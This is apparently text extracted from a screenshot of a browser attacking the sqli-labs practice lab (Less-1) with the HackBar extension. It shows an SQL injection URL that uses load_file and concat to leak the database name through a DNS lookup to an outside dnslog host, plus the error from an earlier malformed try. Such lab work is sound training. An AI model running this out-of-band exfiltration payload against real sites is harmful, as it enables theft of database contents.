 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/index.php?id=1' and load_file('\\\\',(select database(),'.funnytutor.dnslog.pw\\a'))-- a
5
4
1
Online - Reverse Sh...
CyberChef
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
高级首选项
Welcome Dhakkan
Incorrect parameter count in the call to native function 'load_file'
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-1/index.php?id=1' and load_file(concat('\\\\',(select database()),'.funnytutor.dnslog.pw\\a'))-- a
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"